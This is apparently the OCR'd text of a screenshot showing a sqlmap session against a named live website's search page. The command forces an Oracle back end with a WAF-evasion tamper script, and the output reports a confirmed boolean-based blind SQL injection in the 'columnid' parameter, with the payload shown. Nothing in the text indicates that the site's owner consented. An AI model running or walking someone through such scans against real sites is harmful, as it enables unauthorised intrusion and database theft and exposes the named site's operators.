 C:\Python27\sqlmapproject>sqlmap.py -u "http://www.cnztb.com.cn/module/sitesearc
h/index.jsp?columnid=2886" --tamper "between" --dbms "oracle"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:52:44
[12:52:44] [INFO] loading tamper script 'between'
you provided 'oracle' as a back-end DBMS, but from a past scan information on th
e target URL sqlmap assumes the back-end DBMS is 'microsoft sql server'. Do you
really want to force the back-end DBMS value? [y/N] y
[12:52:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: columnid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: columnid=2886) AND 9588=9588 AND (5365=5365
---
[12:52:52] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[12:52:52] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[12:52:52] [INFO] fetched data logged to text files under 'C:\Python27\sqlmappro